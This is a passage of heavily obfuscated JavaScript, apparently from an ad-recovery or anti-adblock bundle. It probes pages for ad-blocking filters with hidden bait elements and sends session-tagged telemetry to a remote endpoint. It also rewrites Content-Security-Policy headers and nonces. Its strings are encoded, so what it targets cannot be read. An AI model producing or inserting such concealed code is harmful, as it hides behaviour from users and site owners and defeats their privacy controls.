Array[CR(0x6eb)](I3[CR(0x502)](CR(0xd25)))){const Iv=new vn(I9);I4[CR(0xc3b)](Iv[CR(0xff2)]());}return(await Promise[CR(0xa1f)](I4))[CR(0x7e0)](IW=>!0x0===IW);}static[Hy(0xb97)](I3){const Cw=Hy;vn[Cw(0xa35)](I3);}}class vn{constructor(I3){const CS=Hy;this[CS(0xd25)]=I3,(0x0,vA['A'])(this,CS(0x19f),void 0x0),(0x0,vA['A'])(this,CS(0xced),!0x1),(0x0,vA['A'])(this,CS(0x25f),0x0);}[Hy(0xff2)](){return(0x0,v8['c'])(I3=>{const Cp=a2W;if(!vg[Cp(0xff2)](this[Cp(0xd25)]))return I3(!0x1);this[Cp(0x25f)]&&window[Cp(0xdec)](this[Cp(0x25f)]),this[Cp(0x25f)]=vh['A'][Cp(0x10ce)](window)[Cp(0xda7)][Cp(0x72a)](window,()=>{const CE=Cp;if(this[CE(0xced)])return void window[CE(0xdec)](this[CE(0x25f)]);if(!this[CE(0xd25)]||!vh['A'][CE(0x10ce)]()[CE(0xf54)][CE(0x10ce)][CE(0x72a)](this[CE(0xd25)]))return window[CE(0xdec)](this[CE(0x25f)]),I3(!0x1);this[CE(0x19f)]=new MessageChannel(),this[CE(0x19f)][CE(0xed9)][CE(0x70e)]=I5=>{const Cz=CE,I6=vh['A'][Cz(0x10ce)]()[Cz(0x8a3)][Cz(0x10ce)][Cz(0x72a)](I5);if(Cz(0x5d4)==typeof I6&&(0x0,v2['_'])(I6)){this[Cz(0xced)]=!0x0;const I7=(0x0,v2['ks'])(I6);I7===vn[Cz(0x76a)]?I3(!0x0):I7===vn[Cz(0x644)]&&I3(!0x1);}};const I4=(0x0,v2['md'])(vn[CE(0x1036)]);vh['A'][CE(0x10ce)]()[CE(0xf54)][CE(0x10ce)][CE(0x72a)](this[CE(0xd25)])[CE(0x862)](I4,'*',[this[CE(0x19f)][CE(0x10f0)]]);},0xc8),vh['A'][Cp(0x10ce)](window)[Cp(0x444)][Cp(0x72a)](window,()=>{const CF=Cp;this[CF(0xced)]||(window[CF(0xdec)](this[CF(0x25f)]),I3(!0x1));},0xbb8);});}[Hy(0x831)](){const Cu=Hy;this[Cu(0x25f)]&&window[Cu(0xdec)](this[Cu(0x25f)]),this[Cu(0x19f)][Cu(0xed9)][Cu(0x70e)]=null,this[Cu(0x19f)][Cu(0x10f0)][Cu(0x70e)]=null;}static[Hy(0xa35)](I3){const CK=Hy;vh['A'][CK(0x10ce)](I3)[CK(0x390)][CK(0x72a)](I3,CK(0xf58),async I4=>{const Ci=CK,I5=vh['A'][Ci(0x10ce)]()[Ci(0x8a3)][Ci(0x10ce)][Ci(0x72a)](I4);if(Ci(0x5d4)!=typeof I5||!(0x0,v2['_'])(I5))return;const I6=(0x0,v2['ks'])(I5);if(I6!==this[Ci(0x1036)]&&I6!==this[Ci(0xd91)])return;const I7=I4[Ci(0xf11)][0x0];I7[Ci(0x862)]((0x0,v2['md'])(vn[Ci(0x718)]));const I8=await vg[Ci(0x10b1)](I3[Ci(0xc55)])?vn[Ci(0x76a)]:vn[Ci(0x644)];I7[Ci(0x862)]((0x0,v2['md'])(I8));});}}(0x0,vA['A'])(vn,Hy(0x1036),Hy(0x5a6)),(0x0,vA['A'])(vn,Hy(0xd91),Hy(0x7a8)),(0x0,vA['A'])(vn,Hy(0x718),Hy(0xd74)),(0x0,vA['A'])(vn,Hy(0x76a),Hy(0xbff)),(0x0,vA['A'])(vn,Hy(0x644),Hy(0x78d));var vm=d(0x941),vD=d(0xc72),vP=d(0x4d9),vY=d(0x313);function vo(I3){const CJ=Hy,I4=CJ(0xc16)[CJ(0x578)](I3,'\x27'),I5=/^\s*([a-z-]*)(.*)$/i[CJ(0xb3e)](I3);if(!I5)throw new Error(I4);const I6=I5[0x1]||void 0x0,I7=[],I8=/([.:#][\w-]+|\[.+?\])/gi;let I9=null;for(;null!==(I9=I8[CJ(0xb3e)](I5[0x2]));){const Id=I9[0x0];switch(Id[0x0]){case'.':I7[CJ(0xc3b)]({'name':CJ(0x3e7),'value':Id[CJ(0xd5f)](0x1)});break;case'#':I7[CJ(0xc3b)]({'name':'id','value':Id[CJ(0xd5f)](0x1)});break;case'[':{const II=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[CJ(0xb3e)](Id);if(!II)return;var Iv,IW;I7[CJ(0xc3b)]({'name':II[0x1],'value':null!==(Iv=null!==(IW=II[0x4])&&void 0x0!==IW?IW:II[0x5])&&void 0x0!==Iv?Iv:''});break;}default:return;}}return{'tag':I6,'attributes':I7};}const vN={'randomUUID':Hy(0x20b)!=typeof crypto&&crypto[Hy(0x7ea)]&&crypto[Hy(0x7ea)][Hy(0x901)](crypto)};let vR;const vw=new Uint8Array(0x10);function vS(){const Cf=Hy;if(!vR){if(Cf(0x20b)==typeof crypto||!crypto[Cf(0x302)])throw new Error(Cf(0xcf1));vR=crypto[Cf(0x302)][Cf(0x901)](crypto);}return vR(vw);}const vp=[];for(let I3=0x0;I3<0x100;++I3)vp[Hy(0xc3b)]((I3+0x100)[Hy(0xc7f)](0x10)[Hy(0xd5f)](0x1));const vE=function(I4,I5,I6){const CV=Hy;if(vN[CV(0x7ea)]&&!I5&&!I4)return vN[CV(0x7ea)]();const I7=(I4=I4||{})[CV(0xf49)]||(I4[CV(0x10ff)]||vS)();if(I7[0x6]=0xf&I7[0x6]|0x40,I7[0x8]=0x3f&I7[0x8]|0x80,I5){I6=I6||0x0;for(let I8=0x0;I8<0x10;++I8)I5[I6+I8]=I7[I8];return I5;}return function(I9,Iv=0x0){const Ca=CV;return(vp[I9[Iv+0x0]]+vp[I9[Iv+0x1]]+vp[I9[Iv+0x2]]+vp[I9[Iv+0x3]]+'-'+vp[I9[Iv+0x4]]+vp[I9[Iv+0x5]]+'-'+vp[I9[Iv+0x6]]+vp[I9[Iv+0x7]]+'-'+vp[I9[Iv+0x8]]+vp[I9[Iv+0x9]]+'-'+vp[I9[Iv+0xa]]+vp[I9[Iv+0xb]]+vp[I9[Iv+0xc]]+vp[I9[Iv+0xd]]+vp[I9[Iv+0xe]]+vp[I9[Iv+0xf]])[Ca(0xf7c)]();}(I7);},vz=I4=>{const Cj=Hy;if(Object[Cj(0x5f0)])return Object[Cj(0x5f0)](I4);{const I5={};return I4[Cj(0x867)]((I6,I7)=>I5[I7]=I6),I5;}};let vF=!0x1,vu=[],vK=!0x0,vi=0x1,vJ='';function vf(){const U0=Hy;if(vJ)return vJ;try{vJ=document[U0(0x477)][U0(0x40d)](U0(0x97b))||U0(0xdbd);}catch(I4){}return vJ;}let vV='',va=!0x1;async function vj(I4,I5,I6,I7){const U4=Hy;var I8;if(vK&&I5&&async function(I9){const U3=a2W,Iv=await async function(IW){const U2=a2W;await vv();const Id=await async function(IB){const U1=a2W,IZ=(0x0,v3['Wq'])({'protectUrlContext':'v7'===IB[U1(0xb20)]||'v8'===IB[U1(0xb20)]?{'version':IB[U1(0xb20)],'originalHostname':IB[U1(0x1067)],'bidder':void 0x0,'randomize':!0x0}:IB,'url':''[U1(0x578)](v0['A'][U1(0xc2d)],U1(0x964)),'endpoint':v0['A'][U1(0xc2d)]}),IO=await fetch(IZ);if(0xc8!==IO[U1(0x516)])return[];const IT=await IO[U1(0xb8f)](),Il=vm['A'][U1(0x864)](IT);return JSON[U1(0x58a)](Il);}(IW),II=[],IX=document[U2(0x4c0)](U2(0x1072));IX[U2(0x845)][U2(0x4bb)](U2(0x5e1),U2(0xdbd));const Ib=[];for(const IB of Id){const IZ=IB[U2(0x51d)][U2(0x723)](vo)[U2(0x20c)](IT=>void 0x0!==IT),IO=[];for(const IT of IZ){var Ir;const Il=null!==(Ir=IT[U2(0x1d7)])&&void 0x0!==Ir?Ir:U2(0x1072),IL=document[U2(0x4c0)](Il);for(const Ic of IT[U2(0xfa3)])IL[U2(0x6ff)](Ic[U2(0xe8a)],Ic[U2(0xf3b)]);IL[U2(0x845)][U2(0x4bb)](U2(0x5e1),U2(0x3bf)),IL[U2(0x845)][U2(0x4bb)](U2(0x3d6),U2(0x8a9));const Ix=document[U2(0x4c0)](U2(0x1072));Ix[U2(0x849)](IL),IX[U2(0x849)](Ix),IO[U2(0xc3b)]({'element':IL,'selector':IT,'blocked':!0x1});}Ib[U2(0xc3b)]({'id':IB['id'],'probes':IO});}document[U2(0x47f)][U2(0x849)](IX),await(0x0,v9['y'])(0xa);for(const {id:Ih,probes:Iq}of Ib){for(const IH of Iq)U2(0xdbd)===window[U2(0xe11)](IH[U2(0x7d7)])[U2(0x5e1)]&&(IH[U2(0xf5f)]=!0x0);Iq[U2(0x20c)](IC=>IC[U2(0xf5f)])[U2(0xb23)]/Iq[U2(0xb23)]>=0.6&&II[U2(0xc3b)](Ih);}return IX[U2(0xde0)](),II;}(I9);W2(I9,U3(0x702),new Map([[U3(0xe53),Iv[U3(0x3cb)](',')]])),await W5(I9);}(I4),W2(I4,U4(0xfe5),new Map([[U4(0xa4b),v0['A'][U4(0x6ec)]],[U4(0xcb6),I5?U4(0x9b9):U4(0xad2)],[U4(0x10ef),I6?U4(0x9b9):U4(0xad2)],[U4(0x5f9),null!==(I8=v1['A'][U4(0x10ce)](U4(0x5f9)))&&void 0x0!==I8?I8:''],[U4(0xf34),window[U4(0x51c)]?U4(0x9b9):U4(0xad2)],[U4(0xf30),I5?String((0x0,vP['Ki'])()):U4(0xb61)]])),await W5(I4),I7&&!va){va=!0x0;const I9=window[U4(0x88c)][U4(0xa30)][U4(0x8bb)](U4(0x88d))||window[U4(0x88c)][U4(0xa30)][U4(0x8bb)](U4(0xf4a));let Iv=W0(I9);window[U4(0x1f1)](()=>{const IW=W0(I9);Iv!==IW&&(Iv=IW,vj(I4,I5,I6,I7));},0x64);}}function W0(I4){const U5=Hy,I5=window[U5(0x88c)][U5(0x105e)][U5(0x1079)]('#')[0x0];return I4?I5[U5(0x1079)]('?')[0x0]:I5;}async function W1(I4,I5){const U6=Hy;W2(I4,U6(0x685),new Map([[U6(0xa4b),v0['A'][U6(0x6ec)]],...I5]));}function W2(I4,I5,I6){const U7=Hy;W8(I6);const I7=vf();if(I7&&I6[U7(0x363)](U7(0x97b),I7),v7['A'][U7(0xbf8)](U7(0x271)[U7(0x578)](I5,')'),vz(I6)),vY['A'][U7(0x9e1)]())return W3(I5,I6);W4(I4,I5,I6);}const W3=(I4,I5)=>{const U8=Hy;let I6=window;for(;I6!==I6[U8(0xf18)][U8(0x24a)];)I6=I6[U8(0xf18)][U8(0x24a)],I6[U8(0x862)]({'as_key':U8(0x8f3),'event':I4,'params':I5},'*');},W4=(I4,I5,I6)=>{const U9=Hy;var I7;I6[U9(0x363)](U9(0x686),vi[U9(0xc7f)]()),vu[U9(0xc3b)]({'name':I5,'params':vz(I6)}),vF||(vF=!0x0,I7=async()=>{vF=!0x1,await W5(I4);},vh['A'][U9(0x10ce)](window)[U9(0xb0a)]?vh['A'][U9(0x10ce)](window)[U9(0xb0a)][U9(0x72a)](window,I7):vh['A'][U9(0x10ce)](window)[U9(0x444)][U9(0x72a)](window,I7,0x64));};async function W5(I4){const Uv=Hy,I5=vu;if(vu=[],0x0===I5[Uv(0xb23)])return;if(v0['A'][Uv(0xbf8)])return;if(!vK)return;const I6=await(0x0,v5['C8'])(I4,v0['A'][Uv(0xc2d)])?(0x0,v5['XV'])(v0['A'][Uv(0xc2d)],0x0):v0['A'][Uv(0xc2d)],I7=I6+Uv(0x6ac)[Uv(0x578)](location[Uv(0xc02)]),I8=vm['A'][Uv(0x2d9)](JSON[Uv(0xada)](I5));await vD['G'][Uv(0x344)](Uv(0x35e),(0x0,v3['Wq'])({'protectUrlContext':'v7'===I4[Uv(0xb20)]||'v8'===I4[Uv(0xb20)]?{'version':I4[Uv(0xb20)],'originalHostname':I4[Uv(0x1067)],'bidder':void 0x0,'randomize':!0x0}:I4,'url':I7,'endpoint':I6}),I8);}async function W6(I4,I5,I6){const UW=Hy;let I7=arguments[UW(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;I6[UW(0x363)](UW(0x686),I7[UW(0xc7f)]()),W8(I6),v7['A'][UW(0xbf8)](UW(0x271)[UW(0x578)](I5,')'),vz(I6));const I8=v0['A'][UW(0xc2d)]+UW(0x6ac)[UW(0x578)](location[UW(0xc02)]),I9=vm['A'][UW(0x2d9)](JSON[UW(0xada)]([{'name':I5,'params':vz(I6)}]));await vD['G'][UW(0x344)](UW(0x35e),(0x0,v3['Wq'])({'protectUrlContext':'v7'===I4[UW(0xb20)]||'v8'===I4[UW(0xb20)]?{'version':I4[UW(0xb20)],'originalHostname':I4[UW(0x1067)],'bidder':void 0x0,'randomize':!0x0}:I4,'url':I8,'endpoint':v0['A'][UW(0xc2d)]}),I9);}function W7(I4){const Ud=Hy;vK=Math[Ud(0xf49)]()<I4,vi=I4;}function W8(I4){const UI=Hy;I4[UI(0x363)](UI(0x617),location[UI(0x105e)]),I4[UI(0x363)](UI(0x7a6),v0['A'][UI(0xb20)]),I4[UI(0x363)](UI(0x205),v6['A'][UI(0x483)]()[UI(0xc7f)]()),I4[UI(0x363)](UI(0xd3d),(0x0,vP['FA'])()),I4[UI(0x363)](UI(0xbee),(function(){const UX=UI,I5=UX(0xbee);try{let I6=sessionStorage[UX(0x85a)](I5);return I6||(I6=vE(),sessionStorage[UX(0x308)](I5,I6)),I6;}catch(I7){return'';}}())),I4[UI(0x363)](UI(0xccc),vV||(vV=vE(),vV)),I4[UI(0x363)](UI(0xfa9),Math[UI(0x576)](performance[UI(0x282)]())[UI(0xc7f)]());}function W9(I4,I5,I6,I7){const Ub=Hy;I4[Ub(0x862)]({'type':I5,'name':I6,'data':I7},'*');}const Wv=[{'description':Hy(0xc75),'selectors':Hy(0x629)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>Hy(0xdbd)!==I5[Hy(0xe11)](I4)[Hy(0xd03)](Hy(0x5e1))},{'description':Hy(0xc60),'selectors':Hy(0x57e)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>Hy(0xdbd)!==I5[Hy(0xe11)](I4)[Hy(0xd03)](Hy(0x5e1)),'excludeHosts':[Hy(0x48d),Hy(0x235),Hy(0x955)]},{'description':Hy(0x4a1),'selectors':Hy(0x101d)[Hy(0x1079)]('\x0a')[Hy(0x723)](I4=>I4[Hy(0x1056)]())[Hy(0x20c)](I4=>I4[Hy(0xb23)]>0x0),'isVisible':(I4,I5)=>{const Ur=Hy,I6=I5[Ur(0xe11)](I4);return Ur(0x28c)===I6[Ur(0xd03)](Ur(0x20c))||Ur(0xdbd)===I6[Ur(0xd03)](Ur(0x4a2));}}],WW=Hy(0xf4b),Wd=I4=>{const UB=Hy;if(vh['A'][UB(0x10ce)](I4)[UB(0x36e)][UB(0x72a)](I4[UB(0xc55)][UB(0xf1b)],UB(0x441)))return;const I5=I4[UB(0xc55)][UB(0x4c0)](UB(0x322));vh['A'][UB(0x10ce)](I4)[UB(0xae2)][UB(0x72a)](I5,UB(0xe8a),UB(0xb60)),vh['A'][UB(0x10ce)](I4)[UB(0x38c)][UB(0x72a)](I4[UB(0xc55)][UB(0xf1b)],I5),vh['A'][UB(0x10ce)](I4)[UB(0x390)][UB(0x72a)](I4,UB(0xf58),async I6=>{const UZ=UB;if(I6[UZ(0xad6)][UZ(0x8dd)]!==WW)return;I6[UZ(0xd0d)]();const I7=await(async(I8,I9)=>await WI(I8,I9))(I4,I6[UZ(0xad6)][UZ(0xc02)]);I6[UZ(0xf11)][0x0][UZ(0x862)](I7);});},WI=async(I4,I5)=>{const UO=Hy;await(0x0,v9['y'])(0x64);for(const I8 of Wv)if((!I8[UO(0xb22)]||!I8[UO(0xb22)][UO(0x7e0)](I9=>I5[UO(0x8bb)](I9)))&&(!I8[UO(0x896)]||I8[UO(0x896)][UO(0x7e0)](I9=>I5[UO(0x8bb)](I9))))for(const I9 of I8[UO(0x51d)]){let Iv=[];try{Iv=I4[UO(0x3df)][UO(0x6eb)](vh['A'][UO(0x10ce)](I4)[UO(0xf1c)][UO(0x72a)](I4[UO(0xc55)],I9));}catch(IW){}if(Iv[UO(0xb23)]>0x0&&Iv[UO(0xfe4)](Id=>!I8[UO(0xff2)](Id,I4)))return{'isVisible':!0x1,'selector':I9,'description':I8[UO(0x5fc)]};}const I6=I4[UO(0x3df)][UO(0x6eb)](vh['A'][UO(0x10ce)](I4)[UO(0xf1c)][UO(0x72a)](I4[UO(0xc55)],UO(0xd25)))[UO(0x723)](Id=>async function(II,IX){const UT=UO;let Ib=arguments[UT(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:IX[UT(0x88c)][UT(0xc02)];return await(Ir=>(0x0,v8['c'])(IB=>{const Ul=UT,IZ=new MessageChannel();IZ[Ul(0xed9)][Ul(0x70e)]=IO=>IB(IO[Ul(0xad6)]),vh['A'][Ul(0x10ce)](IX)[Ul(0xf54)][Ul(0x10ce)][Ul(0x72a)](Ir)[Ul(0x862)]({'as_key':WW,'hostname':Ib},'*',[IZ[Ul(0x10f0)]]),setTimeout(()=>IB({'isVisible':!0x0}),0xbb8);}))(II);}(Id,I4));return I6[UO(0xb23)]>0x0?await(I7=I6,(0x0,v8['c'])((Id,II)=>{const UL=UO;let IX=0x0;I7[UL(0x867)](Ib=>{const Ux=UL;Ib[Ux(0x2d1)](Ir=>{const Uc=Ux;Ir[Uc(0xff2)]||Id(Ir),++IX===I7[Uc(0xb23)]&&Id({'isVisible':!0x0});})[Ux(0xb59)](II);});})):{'isVisible':!0x0};var I7;},WX=(I4,I5,I6,I7)=>{const Uh=Hy,I8=Date[Uh(0x282)]();if(Uh(0x5d4)==typeof I7&&I7[Uh(0x3e0)](Uh(0x3b9))&&!I5){const Iv=setInterval(async()=>{const Ue=Uh;document[Ue(0xfc2)]()&&(clearInterval(Iv),Date[Ue(0x282)]()-I8<0x1f4&&(Wb(I4)[Ue(0x88c)][Ue(0x105e)]=I6));},0x64);return;}const I9=setInterval(async()=>{const Uq=Uh;I5&&!I5[Uq(0x272)]||(clearInterval(I9),Date[Uq(0x282)]()-I8<0x1f4&&(Wb(I4)[Uq(0x88c)][Uq(0x105e)]=I6));},0xa);};function Wb(I4){const UH=Hy;let I5=I4;for(;I5!==I5[UH(0xf18)];)I5=I5[UH(0xf18)];return I5;}function Wr(I4,I5){return(0x0,v8['c'])((I6,I7)=>{const UC=a2W;let I8=0x0;I4[UC(0x867)](I9=>{const UU=UC;I9[UU(0x2d1)](Iv=>{const Ut=UU;I5(Iv)&&I6(!0x0),++I8===I4[Ut(0xb23)]&&I6(!0x1);})[UU(0xb59)](I7);});});}function WB(I4){const UQ=Hy;return UQ(0x9b9)===I4[UQ(0x40d)](UQ(0xe2c));}const WZ=I4=>!0x0,WO=I4=>!0x0,WT=I4=>(I5=>{const Uk=Hy,I6=window[Uk(0xe11)](I5);return!(!I6[Uk(0x7b4)]||Uk(0xdbd)===I6[Uk(0x7b4)]);})(I4)&&Wh(I4),Wl=I4=>(I5=>{const UM=Hy;if(I5[UM(0x4ca)])return!0x0;const I6=window[UM(0xe11)](I5);return!(!I6[UM(0x7b4)]||UM(0xdbd)===I6[UM(0x7b4)]);})(I4)&&Wh(I4),WL=Hy(0x3c6),Wx=async(I4,I5)=>Wh(I4)&&await(I6=>(0x0,v8['c'])(I7=>{const UG=Hy,I8=new MessageChannel();I8[UG(0xed9)][UG(0x70e)]=I9=>I7(I9[UG(0xad6)]),vh['A'][UG(0x10ce)](I5)[UG(0xf54)][UG(0x10ce)][UG(0x72a)](I6)[UG(0x862)]({'as_key':WL},'*',[I8[UG(0x10f0)]]),setTimeout(()=>I7(!0x1),0xbb8);}))(I4),Wc=I4=>{const Us=Hy;if(vh['A'][Us(0x10ce)](I4)[Us(0x36e)][Us(0x72a)](I4[Us(0xc55)][Us(0xf1b)],Us(0xac9)))return;const I5=I4[Us(0xc55)][Us(0x4c0)](Us(0x322));vh['A'][Us(0x10ce)](I4)[Us(0xae2)][Us(0x72a)](I5,Us(0xe8a),Us(0x4aa)),vh['A'][Us(0x10ce)](I4)[Us(0x38c)][Us(0x72a)](I4[Us(0xc55)][Us(0xf1b)],I5),vh['A'][Us(0x10ce)](I4)[Us(0x390)][Us(0x72a)](I4,Us(0xf58),async I6=>{const Uy=Us;if(I6[Uy(0xad6)][Uy(0x8dd)]!==WL)return;I6[Uy(0xd0d)]();const I7=await(async I8=>{const UA=Uy,I9=I8[UA(0xc55)];if(!I9[UA(0x47f)])return!0x1;if([{'tagName':'a','checker':WZ},{'tagName':UA(0x8f2),'checker':WO},{'tagName':UA(0x1072),'checker':WT},{'tagName':UA(0x4dc),'checker':Wl}][UA(0x7e0)](IW=>{const Ug=UA;let {tagName:Id,checker:II}=IW;const IX=Array[Ug(0x6eb)](I9[Ug(0x47f)][Ug(0x502)](Id))[Ug(0x20c)](Ib=>!WB(Ib))[Ug(0xd42)](Ib=>II(Ib));return IX&&v7['A'][Ug(0xbf8)](Ug(0xc62)[Ug(0x578)](Id)),IX;}))return!0x0;const Iv=[{'tagName':UA(0xd25),'checker':Wx}][UA(0x723)](IW=>{const Un=UA;let {tagName:Id,checker:II}=IW;return Wr(Array[Un(0x6eb)](I9[Un(0x47f)][Un(0x502)](Id))[Un(0x20c)](IX=>!WB(IX))[Un(0x723)](IX=>II(IX,I8)[Un(0x2d1)](Ib=>(Ib&&v7['A'][Un(0xbf8)](Un(0xc62)[Un(0x578)](Id)),Ib))),IX=>IX);});return await Wr(Iv,IW=>IW);})(I4);I6[Uy(0xf11)][0x0][Uy(0x862)](I7);});},Wh=I4=>{const UD=Hy,I5=I8=>{const Um=a2W,I9=window[Um(0xe11)](I8);return Um(0xdbd)!==I9[Um(0x5e1)]&&Um(0x8a9)===I9[Um(0x3d6)]&&parseFloat(I9[Um(0xafa)])>0.2;};if(!I5(I4))return!0x1;const I6=I4[UD(0xd12)]();if(I6[UD(0x98b)]<0xa||I6[UD(0xb63)]<0xa)return!0x1;let I7=I4[UD(0x1da)];for(;I7;){if(!I5(I7))return!0x1;I7=I7[UD(0x1da)];}return!0x0;};var Wq=d(0x120e);const WH=async I4=>{const UP=Hy;let {url:I5,target:I6,windowFeatures:I7}=I4;const I8=await vh['A'][UP(0x10ce)](window)[UP(0xb95)][UP(0x72a)](window,I5,{'credentials':UP(0x3b0)});let I9;I9=I8['ok']?await I8[UP(0xb8f)]():(0x0,v3['EW'])(I5)?(0x0,v3['sH'])(I5)[UP(0x1127)]:I5,W9(window,UP(0xd36),UP(0xf5d),{'target':I6,'windowFeatures':I7,'url':I9});},WC=I4=>{const UY=Hy;let {target:I5,windowFeatures:I6,url:I7}=I4;const I8=vh['A'][UY(0x10ce)](window)[UY(0xe0d)][UY(0x72a)](window,I7,null!=I5?I5:UY(0x99d),I6);WX(window,I8,I7,I6);};var WU=d(0x1a13);function WQ(I4){const Uo=Hy,I5=Object[Uo(0xc98)](null),I6=I4[Uo(0x1079)](';');for(const I8 of I6){var I7;const I9=I8[Uo(0x1056)]();if(!I9)continue;const Iv=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Uo(0xb3e)](I9);if(!Iv||!Iv[Uo(0x8d7)])continue;const IW=Wk(Iv[Uo(0x8d7)][Uo(0xe8a)]),Id=(null!==(I7=Iv[Uo(0x8d7)][Uo(0xffd)])&&void 0x0!==I7?I7:'')[Uo(0x1056)]();if(!Id){I5[IW]=[];continue;}const II=Id[Uo(0x1079)](/[\t\n\r\f ]+/),IX=[],Ib=new Set();for(const Ir of II){const IB=Ir[Uo(0x1056)]();IB&&(Ib[Uo(0x919)](IB)||(Ib[Uo(0x1132)](IB),IX[Uo(0xc3b)](IB)));}if(I5[IW]){const IZ=I5[IW],IO=[],IT=new Set();for(const Il of[...IZ,...IX])IT[Uo(0x919)](Il)||(IT[Uo(0x1132)](Il),IO[Uo(0xc3b)](Il));I5[IW]=IO;}else I5[IW]=IX;}return{'directives':I5};}function Wk(I4){const UN=Hy;return I4[UN(0x1056)]()[UN(0xf7c)]();}function WM(I4){const UR=Hy,I5=[];for(const [I6,I7]of Object[UR(0x5d1)](I4[UR(0x57b)])){const I8=Wk(I6);I7&&0x0!==I7[UR(0xb23)]?I5[UR(0xc3b)](''[UR(0x578)](I8,'\x20')[UR(0x578)](I7[UR(0x3cb)]('\x20'))):I5[UR(0xc3b)](I8);}return I5[UR(0x3cb)](';\x20');}function WG(I4){const Uw=Hy,I5=I4[Uw(0x57b)][Uw(0x912)]||I4[Uw(0x57b)][Uw(0xd5c)];if(!I5||0x0===I5[Uw(0xb23)])return null;for(const I6 of I5){const I7=I6[Uw(0xe8d)](/^["']?nonce-([^'"\s]+)["']?$/);if(I7)return I7[0x1];}return null;}function Ws(I4,I5){const US=Hy,I6=I5[US(0xe8d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(I6&&(0x0,v3['Vp'])(I4)){let I7=v0['A'][US(0xc2d)][US(0xc48)](/^https?:\/\//,'');return(0x0,v5['az'])(I4,v0['A'][US(0xc2d)])&&(I7=/^\d+\./i[US(0x109b)](I7)?I7[US(0xc48)](/^\d+\./,'*.'):'*.'+I7),[I7,v3['qF'],I4[US(0x1067)],(0x0,v3['rI'])(I6[0x1],I4[US(0x1067)]),''][US(0x3cb)]('/');}return I5[US(0xe8d)](/^(?:https?:\/\/)?\*$/)?'*':I5;}function Wy(I4,I5){const Up=Hy;if(!(0x0,v3['Vp'])(I4))throw new Error(Up(0x6c4)[Up(0x578)](I4));if(!I5||0x0===I5[Up(0xb23)])return;const I6=function(Iv){const UE=Up;return Iv[UE(0x1079)](',')[UE(0x723)](IW=>IW[UE(0x1056)]())[UE(0x20c)](IW=>IW[UE(0xb23)]>0x0)[UE(0x723)](WQ);}(I5);if(0x0===I6[Up(0xb23)])return;const I7=I6[Up(0x723)](Iv=>function(IW,Id){const Uz=Up,II={'directives':Object[Uz(0x5f0)](Object[Uz(0x5d1)](Id[Uz(0x57b)])[Uz(0x723)](IX=>{let [Ib,Ir]=IX;const IB=function(IZ){const UK=a2W,IO={'frame-ancestors':function(IT){const UF=a2W;return(0x0,v3['Vp'])(IW)&&IW[UF(0x32a)]?[UF(0x10e4)+IW[UF(0x1067)]]:IT[UF(0x723)](Il=>Ws(IW,Il));},'block-all-mixed-content':function(IT){const Uu=a2W;return v0['A'][Uu(0xbf8)]?null:[...IT];},'report-uri':()=>null};return IO[IZ]?IO[IZ]:IZ[UK(0x8bb)](UK(0x297))?IT=>(v0['A'][UK(0xbf8)]?IT[UK(0x723)](Il=>UK(0xeb2)===Il?UK(0x1095):Il):[...IT])[UK(0x723)](Il=>Ws(IW,Il)):null;}(Ib);return IB?[Ib,IB(Ir)]:[Ib,[...Ir]];})[Uz(0x20c)](IX=>{let [,Ib]=IX;return null!=Ib;}))};return 0x0===Object[Uz(0x76f)](II[Uz(0x57b)])[Uz(0xb23)]?null:II;}(I4,Iv))[Up(0x20c)](Iv=>null!=Iv),I8=I7[Up(0x723)](WG)[Up(0xd42)](Iv=>null!=Iv),I9=function(Iv){const Ui=Up;return Iv[Ui(0x723)](WM)[Ui(0x3cb)](',\x20');}(I7);return{'protectedHeader':I9,'scriptNonce':I8};}const WA=[],Wg={};function Wn(I4,I5){const UJ=Hy;if(WA[UJ(0x3e0)](I5))return;const I6=I4[UJ(0xe7a)][UJ(0xc73)](I4,I5);if(I6){if(!I6[UJ(0xdf2)])return;if(I6[UJ(0x10ce)]||I6[UJ(0x363)])return;}try{if(I5[UJ(0xe8d)](/^\d+$/))return;Wg[I5]=I4[I5],I4[UJ(0xe7a)][UJ(0x335)](I4,I5,{'get':function(){const Uf=UJ,I7=Wg[I5];if(void 0x0===I7){const I8=(0x0,v2['md'])(I5),I9=vh['A'][Uf(0x10ce)](I4)[Uf(0xf3a)][Uf(0x72a)](I4[Uf(0xc55)],Uf(0xa2c)[Uf(0x578)](I8,'\x22]'));if(I9)return I9[Uf(0xd86)];const Iv=vh['A'][Uf(0x10ce)](I4)[Uf(0xf1c)][Uf(0x72a)](I4[Uf(0xc55)],'#'+I8);if(0x1===Iv[Uf(0xb23)])return Iv[0x0];if(Iv[Uf(0xb23)]>0x1)return Iv;}return I7;},'set':function(I7){return Wg[I5]=I7;},'configurable':!0x0});}catch(I7){return void v7['A'][UJ(0xbf8)](UJ(0x4fa),I7[UJ(0xc7f)]());}WA[UJ(0xc3b)](I5);}const Wm=Hy(0x7ad)[Hy(0x578)](Hy(0x25e),Hy(0x915));var WD=d(0xe37);function WP(I4,I5,I6,I7,I8){const UV=Hy;return I5?I5[UV(0x1079)]('\x20')[UV(0x723)](I9=>(0x0,v3['EW'])(I9)?I9:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':I9,'kind':v3['MN'][UV(0xdf8)],'baseUrl':I6,'endpoint':I7||v0['A'][UV(0xc2d)],'key':I8||(0x0,WD['x'])()}))[UV(0x3cb)]('\x20'):I5;}function WY(I4){const Ua=Hy;return I4?I4[Ua(0x1079)]('\x20')[Ua(0x723)](I5=>(0x0,v3['EW'])(I5)?(0x0,v3['sH'])(I5)[Ua(0x1127)]:I5)[Ua(0x3cb)]('\x20'):I4;}var Wo=d(0x13e7);function WN(I4){const Uj=Hy,I5=[],I6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let 